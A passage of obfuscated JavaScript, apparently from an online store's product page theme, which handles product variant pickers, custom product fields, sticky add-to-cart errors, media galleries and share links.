_0x44dbb5=_0x3ca8ef[_0x545d86(50,308,876,466)](this[_0x71785(2189,3743,3067,1652)+_0x545d86(-95,458,-319,-165)].dataset[_0x545d86(371,693,725,1279)+"s"],this[_0x545d86(1581,2720,2148,2831)+_0x545d86(-611,-849,-319,1041)][_0x71785(2318,1545,1097,483)][_0x545d86(1605,1385,855,1479)+_0x71785(3330,1978,2290,965)]),_0x5da544=this[_0x71785(2188,4104,3067,2755)+_0x71785(1907,1666,600,588)].dataset[_0x545d86(2758,551,1386,742)+"e"]===_0x3ca8ef[_0x71785(11,1231,1036,2426)];if(this[_0x71785(2512,3238,2067,2139)][_0x545d86(99,1455,872,-391)](_0x20110e=>{function _0x47816f(_0x50a9d2,_0x3807ab,_0x5f30b7,_0x567545){return _0x71785(_0x50a9d2-391,_0x3807ab-14,_0x567545-549,_0x50a9d2)}function _0xffd6ea(_0x58605c,_0x236eb9,_0x15a6af,_0x5babb9){return _0x71785(_0x58605c-496,_0x236eb9-414,_0x236eb9- -655,_0x15a6af)}const _0x48d378={JxEPP:_0xffd6ea(1331,214,-1124,936),OXqKI:function(_0x414ad1,_0x434501,_0x252cb5){function _0x13d5e6(_0x3f2ce5,_0x14a9f5,_0x5f0f49,_0x1b5bbb){return _0xffd6ea(_0x3f2ce5-241,_0x5f0f49-566,_0x14a9f5,_0x1b5bbb-139)}return _0x3ca8ef[_0x13d5e6(154,1280,866,426)](_0x414ad1,_0x434501,_0x252cb5)}};_0x3ca8ef.epGCi("mGVpF",_0x3ca8ef[_0x47816f(1953,1476,1319,1874)])?(this[_0x47816f(1673,2089,2932,2362)][_0x47816f(3525,3423,1e3,2262)]["addEventLi"+_0xffd6ea(1266,459,-28,-46)](_0x48d378[_0xffd6ea(218,-135,-14,-999)],this.onFormReset[_0xffd6ea(2037,1439,1513,1533)](this)),this[_0xffd6ea(1212,1158,-132,1328)][_0x47816f(2166,3981,3206,3366)+"stener"]("input",_0x48d378[_0xffd6ea(859,-259,-234,-959)](_0x5a3f51,_0x21dd27=>{this.onChange(_0x21dd27)},300)[_0xffd6ea(2462,1439,1274,834)](this))):_0x44dbb5&&!_0x5da544?_0x20110e[_0x47816f(3568,3664,2887,3552)+_0xffd6ea(1141,537,1641,-128)](_0x3ca8ef[_0x47816f(2809,2488,4599,3365)]):_0x20110e.setAttribute("disabled","")}),!_0x3ca8ef[_0x545d86(1134,1808,876,-336)](this[_0x545d86(-1030,-1125,-324,941)+"g"][_0x545d86(-344,354,-483,-309)],-877*4+3314*-3+13450*1))if(_0x44dbb5)this[_0x545d86(2665,1248,1497,1059)+_0x545d86(-1435,-1044,-154,-550)].style[_0x545d86(2e3,1731,1015,-174)]="",this[_0x545d86(1656,2044,1497,2912)+"Error"][_0x71785(-141,134,845,-280)].display=_0x3ca8ef[_0x71785(-201,-324,779,227)],this["applyStick"+_0x71785(1480,835,1617,1150)]&&this[_0x545d86(-718,784,395,-119)+_0x545d86(-276,925,188,-992)]&&(this[_0x71785(595,2263,1314,1238)+_0x545d86(-350,-605,791,194)][_0x545d86(-54,-841,-74,-879)].display="",this[_0x545d86(1558,-257,395,310)+_0x545d86(-1095,852,-506,787)][_0x545d86(1251,-1042,-74,834)][_0x545d86(-260,996,1015,-77)]="none");else if(_0x3ca8ef[_0x71785(2540,2937,1795,751)](_0x3ca8ef[_0x71785(302,2624,1407,1741)],_0x3ca8ef[_0x71785(2133,2744,1407,2708)])){if(this[_0x71785(3094,3838,2416,3385)+"Label"][_0x71785(867,222,845,1147)][_0x545d86(-1,1545,1015,2133)]=_0x3ca8ef.ZCPoS,this[_0x545d86(177,556,1497,1204)+_0x71785(1807,1180,2437,2768)][_0x545d86(-1201,513,-74,-389)].display="",this[_0x545d86(2575,1619,1311,1167)+"yAtcError"]&&this["stickyAtcB"+_0x545d86(325,-847,188,-680)])if(_0x3ca8ef.epGCi(_0x545d86(1129,1556,159,1470),_0x545d86(2712,851,1882,2251)))this["stickyAtcB"+_0x71785(693,586,1710,668)][_0x545d86(820,660,-74,-1200)][_0x71785(2030,732,1934,2705)]=_0x3ca8ef[_0x545d86(-747,-1202,-140,-399)],this[_0x545d86(780,-756,395,1776)+"tnError"].style[_0x545d86(218,121,1015,1855)]="";else{const _0x40d053=_0x523574[_0x2c6842],_0x2cb202=_0x18d587[_0x545d86(-1505,-431,-318,-619)](_0x18657a=>_0x18657a.id===_0x40d053);if(_0x3ca8ef[_0x71785(2447,1448,1125,202)](_0x2cb202,-1*-7317+7327+2092*-7)){const _0x1362c7={};_0x1362c7.id=_0x40d053,_0x1362c7[_0x71785(3739,1891,2674,1846)]=1,_0x10f7ca[_0x545d86(2822,2255,1611,2759)](_0x1362c7)}else _0x14be68[_0x2cb202][_0x71785(1303,4054,2674,2520)]+=6353+1*-6352}}else _0x3e684e=_0x3ca8ef[_0x71785(2642,1065,1362,1732)](_0x2670fc,this["quantityBr"+_0x71785(2863,3661,2757,3444)].selectedQuantity)}[_0x2cc95f(-46,1462,841,847)+"ts"](){const _0x438f8f={};_0x438f8f[_0x4b2ee0(3238,1978,1698,2864)]=_0x4b2ee0(-820,127,521,-956)+"4",_0x438f8f[_0x6c9631(2499,1157,3909,3848)]=_0x4b2ee0(3473,2208,1821,1543),_0x438f8f[_0x4b2ee0(2441,1661,349,2585)]="input";function _0x4b2ee0(_0x29c3e9,_0x35de9d,_0x3a453e,_0x4605f7){return _0x2cc95f(_0x29c3e9-115,_0x3a453e,_0x35de9d- -573,_0x4605f7-369)}_0x438f8f.tZOnE=_0x4b2ee0(1531,785,-164,475);const _0xae026c=_0x438f8f,_0x12abc2=_0xae026c.jxWhz[_0x6c9631(1404,975,1252,2375)]("|");function _0x6c9631(_0x90fb1c,_0x27faca,_0x39bb14,_0x16c729){return _0x519bf4(_0x39bb14,_0x90fb1c- -235,_0x39bb14-349,_0x16c729-400)}let _0x53326b=1*-1635+-493+2128;for(;;){switch(_0x12abc2[_0x53326b++]){case"0":this[_0x6c9631(1169,232,-144,386)+_0x4b2ee0(2546,1234,-136,326)][_0x6c9631(2099,2073,2890,2686)+"te"](_0xae026c[_0x4b2ee0(824,1762,2916,538)],_0x4b2ee0(1845,1495,2809,1847)+"["+this[_0x6c9631(1547,585,1030,2160)]+"]");continue;case"1":this.productFormInput[_0x6c9631(964,-421,138,2297)]=this.dataset[_0x4b2ee0(335,1459,1442,836)+"ue"];continue;case"2":this[_0x4b2ee0(-775,432,1164,1787)+"mInput"]=document[_0x6c9631(2998,2897,2345,1926)+_0x6c9631(3423,4618,3574,2512)](_0xae026c.RpLIT);continue;case"3":this[_0x6c9631(1169,2477,606,1141)+"mInput"][_0x4b2ee0(-653,704,-653,-306)][_0x4b2ee0(2624,2213,1611,1949)](_0x4b2ee0(724,772,-583,124)+_0x4b2ee0(459,910,-424,917));continue;case"4":this.productForm[_0x4b2ee0(3739,2688,1555,3879)+"d"](this[_0x6c9631(1169,2470,171,1457)+"mInput"]);continue;case"5":this[_0x4b2ee0(-460,432,1041,-208)+_0x6c9631(1971,2816,2762,1473)][_0x6c9631(2099,1776,2493,3315)+"te"](_0x4b2ee0(729,521,1687,1080),_0xae026c[_0x6c9631(2104,3213,1411,2531)]);continue}break}}}customElements[_0x519bf4(3866,3457,3063,3555)]("custom-pro"+_0x519bf4(1300,2461,2347,1215),CustomProductField);function playMedia(){function _0x569a4b(_0x453416,_0x3530ee,_0x25ae89,_0x57d5b2){return _0x519bf4(_0x3530ee,_0x453416-150,_0x25ae89-205,_0x57d5b2-495)}function _0x49b335(_0x28bc70,_0x3c429a,_0x4bfd81,_0x57c78d){return _0x2cc95f(_0x28bc70-120,_0x57c78d,_0x3c429a- -743,_0x57c78d-163)}serial||(serial=document[_0x49b335(1823,1351,1517,1793)+"ipt"].dataset[_0x569a4b(1070,1739,-79,-149)+_0x49b335(708,680,-72,-162)]||"")}class VariantSelects extends HTMLElement{constructor(){const _0x3ab503={};function _0x52aa49(_0x38352a,_0x1ce866,_0x32c0ab,_0x3f2d25){return _0x2cc95f(_0x38352a-467,_0x38352a,_0x1ce866- -127,_0x3f2d25-141)}_0x3ab503[_0x29d5ed(2347,2808,2119,1023)]="10|2|3|4|9"+_0x52aa49(1129,2168,1333,1230)+_0x29d5ed(1792,2304,2642,928),_0x3ab503[_0x29d5ed(2422,3368,3278,2703)]=function(_0x5b2784,_0x49a7da){return _0x5b2784===_0x49a7da},_0x3ab503[_0x29d5ed(1969,1513,614,1351)]=_0x52aa49(743,1438,1696,1346),_0x3ab503[_0x29d5ed(366,-383,901,589)]=function(_0x3837fe,_0x2113da){return _0x3837fe!=_0x2113da},_0x3ab503[_0x29d5ed(1327,354,-18,2106)]="StickyAtcVariantPick"+_0x52aa49(978,745,320,1183),_0x3ab503[_0x29d5ed(1215,-99,85,1104)]=_0x29d5ed(2761,1507,3178,3046);const _0x3a9b05=_0x3ab503;function _0x29d5ed(_0x35fe1c,_0xe8c5c6,_0x43156d,_0x37a17b){return _0x519bf4(_0x37a17b,_0x35fe1c- -768,_0x43156d-249,_0x37a17b-35)}const _0x4456c0=_0x3a9b05[_0x52aa49(2865,2589,2248,1458)][_0x52aa49(-242,1113,-1,484)]("|");let _0x31c28f=2*-2983+1561+4405;for(;;){switch(_0x4456c0[_0x31c28f++]){case"0":this[_0x29d5ed(2080,1001,2566,2346)]=_0x3a9b05[_0x29d5ed(2422,2425,1319,3117)](this[_0x52aa49(1972,1054,1156,1450)][_0x29d5ed(985,1077,902,1311)+"ng"],_0x3a9b05.WjSNA);continue;case"1":this[_0x29d5ed(1340,1977,464,822)+"ia"]=_0x3a9b05[_0x52aa49(1327,608,1467,469)](this.dataset["disablePre"+_0x52aa49(3096,2087,832,973)],_0x3a9b05[_0x52aa49(1600,2211,1947,1046)]);continue;case"2":this[_0x29d5ed(1927,1240,3272,1557)+"electSelec"+_0x29d5ed(1695,2340,2023,870)]=_0x3a9b05[_0x52aa49(2862,1569,2374,378)];continue;case"3":this[_0x52aa49(3260,2169,2555,2942)+_0x52aa49(247,1181,1031,1500)]=document[_0x29d5ed(1060,1862,2299,-39)+_0x29d5ed(251,482,-238,-963)](""+this["secondaryS"+_0x52aa49(3888,2612,2903,3472)+"tor"]+this[_0x52aa49(974,1054,1179,275)][_0x52aa49(1173,1017,1310,1860)]);continue;case"4":this[_0x52aa49(-416,466,1150,21)+"y"]=!1;continue;case"5":this[_0x52aa49(3234,2774,1935,3354)+_0x52aa49(495,1071,1807,2292)](_0x3a9b05[_0x52aa49(752,1457,878,762)],this[_0x52aa49(2526,1424,2546,1886)+_0x52aa49(-622,733,2027,696)]);continue;case"6":this[_0x29d5ed(1277,255,2473,1304)+_0x52aa49(679,657,1239,-84)]=_0x3a9b05.GXXov(this[_0x29d5ed(812,-131,-197,870)][_0x29d5ed(1277,204,722,2688)+_0x52aa49(536,657,-525,1291)],_0x3a9b05[_0x29d5ed(1969,1259,1644,685)]);continue;case"7":this[_0x29d5ed(368,-349,-67,-560)+_0x52aa49(3672,2793,3936,2399)+_0x29d5ed(2671,1423,1561,2794)]&&(this["quantityBreaksPicker"+_0x52aa49(1608,1912,1798,1443)]=this[_0x29d5ed(812,1370,1881,1087)][_0x52aa49(1382,1545,2445,546)+_0x29d5ed(660,-597,1009,-227)+"Style"],this[_0x29d5ed(1303,2024,1144,755)+"eaksPicker"+_0x52aa49(-264,739,2098,730)+_0x52aa49(1037,303,968,1582)]=this[_0x52aa49(42,1054,957,1365)][_0x52aa49(2171,1545,1303,1756)+_0x29d5ed(660,-333,1359,652)+_0x29d5ed(497,-472,-72,932)+_0x29d5ed(61,-893,462,-846)]);continue;case"8":this["skipUnavai"+_0x52aa49(1218,2480,3070,1917)]=this[_0x29d5ed(812,1982,1536,1676)][_0x52aa49(1716,1735,2925,1227)+"lable"]===_0x3a9b05[_0x52aa49(849,2211,2673,2737)];continue;case"9":this["QuantityBr"+_0x29d5ed(2472,1075,1439,1061)]=document[_0x29d5ed(1060,1753,1673,1718)+_0x52aa49(737,493,-541,100)]("quantity-b"+_0x52aa49(3081,2825,3487,3573)+this[_0x52aa49(1053,1054,-187,362)][_0x29d5ed(775,1676,1422,1440)]);continue;case"10":super();continue;case"11":this[_0x29d5ed(368,678,583,1072)+_0x29d5ed(2551,2698,3084,2984)+_0x52aa49(2048,2913,3966,2833)]=_0x3a9b05[_0x52aa49(1279,2664,3085,3021)](this[_0x29d5ed(812,2135,272,2193)][_0x52aa49(-194,610,-354,592)+_0x29d5ed(2551,2303,2571,2514)+_0x29d5ed(2671,2161,2881,3632)],_0x3a9b05.WjSNA);continue}break}}[_0x519bf4(2108,1950,2850,2150)+_0x519bf4(1451,1259,10,1942)](){const _0x1bd653={rCCbX:_0x539cd5(-29,1004,1252,215),VeyEW:_0x8c36d2(1947,2321,1840,1778),CLAkz:_0x539cd5(1723,2948,3011,3329),uAAOR:function(_0x5010b8,_0xe02eb){return _0x5010b8===_0xe02eb},FoHZZ:_0x539cd5(2328,1396,2040,2877),GTZSw:function(_0x5a3460,_0x4b4766,_0x156e77,_0xde8827,_0x10b704,_0x1b93d6){return _0x5a3460(_0x4b4766,_0x156e77,_0xde8827,_0x10b704,_0x1b93d6)}};this[_0x539cd5(2942,3047,3037,3673)+"ons"](),this.updateMasterId(),this[_0x539cd5(1868,5,1153,1883)+_0x8c36d2(609,296,889,868)](!0,"",!1),this[_0x539cd5(-57,1610,991,2190)+_0x539cd5(2330,1294,2153,2509)+"lity"]();function _0x539cd5(_0x2616bf,_0x1715e8,_0x110c3c,_0x4d9e4a){return _0x2cc95f(_0x2616bf-421,_0x4d9e4a,_0x110c3c-440,_0x4d9e4a-312)}this[_0x539cd5(842,42,1146,-63)+_0x539cd5(4086,3899,3311,2919)]();function _0x8c36d2(_0x3950d0,_0x41ac52,_0x257981,_0x395a74){return _0x2cc95f(_0x3950d0-408,_0x3950d0,_0x41ac52- -895,_0x395a74-133)}if(this[_0x8c36d2(-88,769,747,-235)+_0x539cd5(3189,4131,3436,4508)+"s"](),this[_0x539cd5(1482,566,893,677)+"iant"])if(_0x1bd653[_0x8c36d2(3190,1983,2961,1659)]===_0x1bd653[_0x539cd5(2730,2011,3318,4449)]){if(this[_0x8c36d2(2345,967,2270,1586)+_0x8c36d2(849,1712,1337,478)]&&!this["currentVar"+_0x539cd5(3906,3579,2852,3293)].available)if(_0x1bd653[_0x8c36d2(2293,1096,1706,1401)](_0x1bd653[_0x8c36d2(2474,1833,2687,2513)],_0x1bd653.FoHZZ)){if(_0x1bd653[_0x8c36d2(149,1512,2405,1728)](findAvailableVariant,this,this.options,!0,!0,!0))return}else return!1;this[_0x539cd5(2940,3722,2480,2824)+"a"](),this[_0x8c36d2(2578,1687,902,2318)](),this[_0x8c36d2(563,769,213,655)+"antInput"](),this[_0x539cd5(2248,1816,1996,2718)+_0x8c36d2(1396,281,303,-528)](),this["updateShar"+_0x8c36d2(39,404,-670,-915)]()}else _0x33ecbe[-2*-829+9*452+-5726][_0x8c36d2(545,1520,183,2819)+_0x8c36d2(1235,71,-1093,-928)]();else if(_0x1bd653.rCCbX!==_0x1bd653[_0x8c36d2(389,1471,1910,275)]){if(this[_0x8c36d2(-717,-182,-32,813)+"utton"](!0,"",!0),this[_0x8c36d2(515,751,1484,670)+_0x8c36d2(507,-111,-138,-655)]&&findAvailableVariant(this,this[_0x8c36d2(217,428,-435,-38)],!0,!0,this[_0x539cd5(1726,2456,2302,1163)+_0x539cd5(3792,3718,3047,1625)]))return;this[_0x8c36d2(-92,32,797,1027)+_0x8c36d2(2241,1658,868,2573)]()}else{let _0x53bb78=_0xdb0246[1];_0xeb0192+="<input typ"+_0x8c36d2(-1703,-446,-906,-366)+_0x8c36d2(-453,844,1488,1712)+"ms["+_0x50b217+(_0x539cd5(4184,3509,3621,3326)+"es][")+_0x53bb78+']" value="'+_0x252160[_0x8c36d2(-1385,-95,-100,-913)]+'">'}}[_0x519bf4(2832,2996,3020,2725)+_0x519bf4(1168,1025,691,-244)](){const _0x48198c={};_0x48198c[_0x5403ed(3802,4466,3057,3823)]=function(_0x36e9e0,_0x3bc2ea){return _0x36e9e0!==_0x3bc2ea};function _0x4f443b(_0x53fcea,_0x4facda,_0x34d375,_0x447dbd){return _0x2cc95f(_0x53fcea-66,_0x447dbd,_0x4facda- -92,_0x447dbd-11)}_0x48198c[_0x4f443b(1312,1960,2899,2087)]=function(_0x521ed6,_0x907b3b){return _0x521ed6==_0x907b3b},_0x48198c[_0x4f443b(3078,2577,1345,2463)]="dropdown";function _0x5403ed(_0x5cfdaa,_0x2d0fd,_0xf16d73,_0x22b07a){return _0x519bf4(_0xf16d73,_0x5cfdaa-297,_0xf16d73-352,_0x22b07a-1)}_0x48198c.QpKWp=_0x4f443b(668,1613,2371,1843),_0x48198c[_0x4f443b(2265,1095,-313,1829)]=function(_0x2f15d6,_0x344b49){return _0x2f15d6!==_0x344b49},_0x48198c[_0x4f443b(1237,2244,3298,976)]=_0x5403ed(2810,1563,3316,1399),_0x48198c.CoyLD=_0x5403ed(2271,2040,3376,1437),_0x48198c[_0x4f443b(1956,1406,2622,1902)]=".select__s"+_0x5403ed(2004,1859,3311,1707),_0x48198c[_0x4f443b(3246,2344,1684,2872)]=_0x4f443b(4170,2921,3131,2267)+_0x4f443b(735,906,-114,1393);const _0x4519b3=_0x48198c,_0x3fb27c=[];this.querySelectorAll(_0x4519b3[_0x4f443b(2744,2344,1008,3682)]).forEach(_0x315967=>{function _0x24ade7(_0x109b68,_0x89cce4,_0x13e364,_0x5660ed){return _0x5403ed(_0x13e364- -349,_0x89cce4-143,_0x109b68,_0x5660ed-230)}function _0x323898(_0x56b7fb,_0x2dc355,_0x4fd3e6,_0x1d8d8e){return _0x5403ed(_0x2dc355- -965,_0x2dc355-202,_0x4fd3e6,_0x1d8d8e-157)}if(_0x4519b3.unvHb(_0x323898(-156,1061,1893,600),_0x323898(2356,981,16,559))){let _0x10ecc0;const _0x5213da=_0x315967[_0x323898(3463,2038,1747,780)+"tor"](_0x323898(1847,2744,2661,4169)+_0x24ade7(687,1455,1345,1998)+"__type")[_0x24ade7(1385,1404,1528,1001)].type;_0x4519b3[_0x24ade7(3192,1255,2399,2936)](_0x5213da,_0x4519b3.AiKKa)||_0x4519b3[_0x24ade7(1265,1387,2399,2273)](_0x5213da,_0x4519b3.QpKWp)?_0x4519b3[_0x24ade7(627,227,1534,938)](_0x4519b3[_0x24ade7(3935,1700,2683,3885)],_0x4519b3[_0x24ade7(3614,3062,2395,1920)])?_0x10ecc0=_0x315967[_0x323898(1145,2038,2220,2199)+"tor"](_0x4519b3.tSbch)[_0x323898(1763,531,-782,1064)]:_0x2962aa="st":_0x10ecc0=_0x315967[_0x24ade7(3038,2373,2654,2863)+_0x24ade7(2835,1486,2411,1154)](_0x24ade7(1854,2387,2720,3625)+'="radio"]:checked').value,_0x3fb27c[_0x323898(3521,2345,1998,2127)](_0x10ecc0)}else _0x433ec5[_0x323898(402,1638,2113,2103)+_0x323898(3922,2704,1418,1665)](-3938+-8191*-1+4253*-1,_0x20ddd9[_0x24ade7(2209,2316,1147,190)][_0x24ade7(303,647,867,-110)])}),this[_0x5403ed(2019,967,3442,615)]=_0x3fb27c}[_0x2cc95f(3959,2100,2736,2245)+_0x519bf4(3034,3332,2016,2126)](){const _0x2deb0={};_0x2deb0[_0xc7bab2(3968,2547,4364,3573)]=function(_0x3ac9e3,_0x2c6c6d){return _0x3ac9e3!==_0x2c6c6d};function _0xc7bab2(_0x21cd44,_0x5ac21b,_0x78e71a,_0x16975b){return _0x519bf4(_0x5ac21b,_0x16975b-217,_0x78e71a-253,_0x16975b-47)}_0x2deb0[_0x579ef6(2494,1684,2075,2274)]=_0xc7bab2(1213,1463,2117,1806);const _0x8a9b6f=_0x2deb0;function _0x579ef6(_0x158c4b,_0x5aa40c,_0x21af14,_0x3a3469){return _0x519bf4(_0x158c4b,_0x21af14- -1050,_0x21af14-169,_0x3a3469-296)}this[_0x579ef6(419,404,-198,1009)+_0xc7bab2(2098,4376,2334,3028)]=this[_0xc7bab2(4112,4068,2558,3515)+_0xc7bab2(1938,2299,2569,1464)]()[_0x579ef6(509,605,188,1284)](_0x3ab7c0=>{function _0x46707e(_0x5cb118,_0x499da4,_0x540a29,_0x6a7525){return _0x579ef6(_0x5cb118,_0x499da4-93,_0x499da4- -116,_0x6a7525-240)}function _0x228ff5(_0x20bf38,_0x4e2c1b,_0x2afbc5,_0x55b3d9){return _0x579ef6(_0x20bf38,_0x4e2c1b-217,_0x4e2c1b-907,_0x55b3d9-12)}const _0x13dfc1={MoExG:_0x228ff5(3056,3050,2001,2895),KXHDF:function(_0x1e8c5,_0x5515a5){return _0x8a9b6f.TtchL(_0x1e8c5,_0x5515a5)},cOQAZ:_0x8a9b6f[_0x46707e(3025,1959,1780,2839)]};return!_0x3ab7c0.options[_0x228ff5(2042,3031,2203,2230)]((_0x19c229,_0x53fad7)=>{function _0x3a23ec(_0x3d3caf,_0xe0eb84,_0x423226,_0x350b22){return _0x46707e(_0x3d3caf,_0xe0eb84-1642,_0x423226-364,_0x350b22-384)}function _0x1f2342(_0x312da1,_0x207c39,_0x423413,_0x24314a){return _0x228ff5(_0x207c39,_0x423413-235,_0x423413-445,_0x24314a-443)}if(_0x13dfc1.KXHDF(_0x13dfc1.cOQAZ,_0x13dfc1[_0x1f2342(4429,2302,3577,4817)]))_0x2560c6[_0x1f2342(4142,2216,3578,2643)+_0x3a23ec(3389,2151,1938,1263)](_0x13dfc1.MoExG);else return this[_0x1f2342(2621,3036,1814,1497)][_0x53fad7]===_0x19c229}).includes(!1)})}updateMedia(){if(!this["currentVar"+_0x27407e(2682,1486,1404,524)])return;function _0x27407e(_0x443c11,_0x35dffa,_0x3e20a1,_0x8c5c27){return _0x519bf4(_0x35dffa,_0x3e20a1- -1407,_0x3e20a1-370,_0x8c5c27-479)}if(!this["currentVar"+_0x71c266(1854,2502,2932,2247)][_0x27407e(-922,-554,-394,-1818)+_0x71c266(1527,2648,2453,2233)])return;document[_0x71c266(1749,1090,758,2944)+_0x71c266(782,1959,1444,1603)](_0x71c266(1208,1256,505,580)+"aGallery-"+this.dataset[_0x71c266(586,1018,-816,197)]+'"]')[_0x27407e(-320,1177,867,470)](_0x4eadc6=>_0x4eadc6[_0x27407e(-1299,-1447,-22,-369)+_0x71c266(1527,770,1211,895)](this[_0x27407e(368,380,173,-431)][_0x71c266(586,1859,376,1215)]+"-"+this[_0x27407e(-280,-887,-555,532)+_0x27407e(2080,1950,1404,1980)]["featured_m"+_0x27407e(-196,-335,1077,1098)].id,this.prependMedia,this.filtering,this[_0x71c266(-105,-27,-1049,-465)+_0x71c266(1854,1026,1405,3150)]));const _0x4c504e=document[_0x27407e(1859,2716,1299,1184)+_0x27407e(1509,1635,1056,-170)](_0x27407e(-1615,510,-563,-643)+_0x71c266(1635,1694,1511,548)+this[_0x71c266(623,293,-259,593)][_0x71c266(586,899,1313,1659)]+(_0x71c266(-23,-819,442,432)+_0x71c266(1826,3045,2897,1890)+_0x27407e(2548,1481,1930,860)));if(!_0x4c504e)return;function _0x71c266(_0x378215,_0x2e47b4,_0xe844fe,_0x14081d){return _0x519bf4(_0x14081d,_0x378215- -957,_0xe844fe-331,_0x14081d-239)}const _0x2ad324=_0x4c504e[_0x71c266(1749,2251,3071,1913)+_0x71c266(1506,2018,2101,1205)](_0x27407e(328,-1437,-37,-1416)+_0x27407e(1403,1787,781,-605)+this[_0x27407e(-1855,-1464,-555,-1926)+"iant"][_0x27407e(-934,-1519,-394,-1716)+_0x71c266(1527,1248,1625,2460)].id+'"]');_0x4c504e[_0x71c266(1559,568,1325,974)](_0x2ad324)}updateURL(){const _0x2c9143={};_0x2c9143[_0x149c99(1920,546,-288,978)]=function(_0x4bc933,_0x526bf6){return _0x4bc933===_0x526bf6},_0x2c9143.yicqZ=_0x3a743c(-159,-599,686,-89);function _0x149c99(_0x2bb085,_0x2227a3,_0x44e953,_0x62a1da){return _0x519bf4(_0x2bb085,_0x2227a3- -675,_0x44e953-445,_0x62a1da-167)}const _0x58c7e=_0x2c9143;if(!this["currentVar"+_0x3a743c(1382,2322,853,1563)]||_0x58c7e[_0x149c99(-656,546,-685,377)](this[_0x149c99(0,905,1,1305)][_0x149c99(2014,1568,2465,2487)],_0x58c7e[_0x3a743c(-304,-589,935,671)]))return;function _0x3a743c(_0x1d6722,_0x5943d1,_0x31936d,_0xd63252){return _0x519bf4(_0x5943d1,_0x1d6722- -1429,_0x31936d-80,_0xd63252-294)}window[_0x3a743c(-244,-1177,358,1059)][_0x149c99(917,1106,537,660)+"te"]({},"",this[_0x3a743c(151,386,-400,-166)].url+"?variant="+this[_0x3a743c(-577,-302,-1725,-1972)+_0x3a743c(1382,1273,2430,533)].id)}["updateShar"+_0x2cc95f(1224,416,1299,1290)](){function _0x234a89(_0x472c2c,_0x7169e9,_0x46db17,_0x48a500){return _0x519bf4(_0x472c2c,_0x46db17-288,_0x46db17-305,_0x48a500-335)}function _0xfd0a94(_0x3d3185,_0x231ff2,_0x46b45e,_0x33c021){return _0x2cc95f(_0x3d3185-288,_0x33c021,_0x46b45e- -542,_0x33c021-164)}const _0x68f311=document[_0x234a89(1876,3476,2116,2582)+_0x234a89(1920,2375,1307,2588)](_0x234a89(2493,2031,3005,4193)+this[_0x234a89(1024,1803,1868,2437)][_0xfd0a94(17,-625,602,137)]);!_0x68f311||!_0x68f311[_0xfd0a94(931,1731,1302,2580)]||_0x68f311[_0xfd0a94(346,1380,1302,1010)](""+window[_0x234a89(3767,1732,2837,3057)]+this[_0x234a89(1970,1538,1868,1852)][_0x234a89(1853,679,1201,1205)]+_0xfd0a94(604,1759,1555,2378)+this["currentVar"+_0xfd0a94(766,1267,1870,745)].id)}updateVariantInput(){function _0x3e4c78(_0x4013a6,_0x3ead75,_0x5020fe,_0x1c29e5){return _0x2cc95f(_0x4013a6-97,_0x1c29e5,_0x5020fe- -333,_0x1c29e5-149)}const _0x1b85bd={};_0x1b85bd.nrfvd=_0x3e4c78(1695,3073,2797,3312);const _0x1c6de7=_0x1b85bd;function _0x2238ab(_0x120018,_0x3b3ca0,_0x36fe2a,_0x4da5eb){return _0x2cc95f(_0x120018-355,_0x4da5eb,_0x36fe2a- -247,_0x4da5eb-400)}document[_0x3e4c78(1451,2856,1974,1312)+_0x3e4c78(1364,-267,1007,328)]("#product-f"+_0x3e4c78(3504,3866,2503,3329)+this.dataset[_0x3e4c78(516,1095,811,1852)]+(", #product-form-inst"+_0x3e4c78(1545,1208,405,1748))+this[_0x2238ab(1379,756,934,36)][_0x3e4c78(919,324,811,2129)]).forEach(_0xeb7d4a=>{const _0x34c7fc=_0xeb7d4a["querySelec"+_0x6fb3fa(3919,3592,3653,2521)]("input[name"+_0x37483f(782,239,1434,-392));function _0x6fb3fa(_0x26785f,_0x568402,_0x3271bf,_0x5c29c1){return _0x3e4c78(_0x26785f-301,_0x568402-50,_0x5c29c1-790,_0x26785f)}_0x34c7fc[_0x37483f(48,592,1046,-206)]=this[_0x6fb3fa(607,1580,956,910)+_0x6fb3fa(3737,1783,2370,2869)].id;function _0x37483f(_0x329304,_0x322fec,_0x27f75c,_0x58ced1){return _0x2238ab(_0x329304-89,_0x322fec-212,_0x329304- -505,_0x27f75c)}const _0x1ab521={};_0x1ab521[_0x37483f(1491,323,1851,190)]=!0,_0x34c7fc[_0x6fb3fa(3141,3112,2763,3486)+_0x37483f(2507,1163,3883,3020)](new Event(_0x1c6de7[_0x6fb3fa(-58,1556,1011,1169)],_0x1ab521))})}["updateVari"+_0x2cc95f(3105,2086,2996,3719)+"s"](){const _0x110364={};_0x110364[_0x16dcf1(1715,1969,2944,1284)]=_0x16dcf1(2237,1337,952,23),_0x110364[_0x16dcf1(2891,1647,584,1015)]="dropdwon",_0x110364[_0x16dcf1(3036,1745,425,2612)]=".select__s"+_0x1434ee(310,2230,1169,2417);function _0x16dcf1(_0xacda1d,_0x1bf46d,_0x238cff,_0xfa953b){return _0x2cc95f(_0xacda1d-445,_0xacda1d,_0x1bf46d- -868,_0xfa953b-309)}_0x110364[_0x1434ee(842,931,2198,3321)]=_0x1434ee(2459,3095,2234,3601)+_0x1434ee(1500,2273,2565,2644)+"checked",_0x110364[_0x16dcf1(1808,1158,2138,574)]=_0x1434ee(3017,2873,1775,2297)+_0x1434ee(2567,3e3,2363,1441),_0x110364[_0x1434ee(2672,1087,1684,2362)]=function(_0xedd802,_0x4760fd){return _0xedd802!==_0x4760fd},_0x110364.gTVoT=_0x16dcf1(453,1688,1063,2935),_0x110364[_0x1434ee(1285,1556,2548,2802)]=_0x16dcf1(228,120,-301,-236),_0x110364.ipftq=function(_0x27c5e3,_0x47b26d){return _0x27c5e3===_0x47b26d},_0x110364[_0x16dcf1(1518,525,1439,615)]="input[type"+_0x16dcf1(2433,1962,1643,2448)+_0x1434ee(1976,307,631,829)+"select opt"+_0x1434ee(-677,1960,590,628),_0x110364.nZHRy=function(_0x4e6b6c,_0x3acd08){return _0x4e6b6c-_0x3acd08},_0x110364[_0x16dcf1(-310,34,1273,-1131)]=_0x1434ee(2199,1389,2340,1440);function _0x1434ee(_0x4fefb5,_0x1122f8,_0x363d5a,_0x34eed0){return _0x519bf4(_0x4fefb5,_0x363d5a- -538,_0x363d5a-31,_0x34eed0-3)}_0x110364[_0x1434ee(4026,3396,2607,2596)]=_0x1434ee(-38,-294,696,-532),_0x110364[_0x1434ee(2103,2248,2032,1780)]=_0x16dcf1(2231,1707,1581,2979),_0x110364[_0x16dcf1(3460,2390,1182,1867)]=".product-f"+_0x1434ee(703,-536,859,1244);const 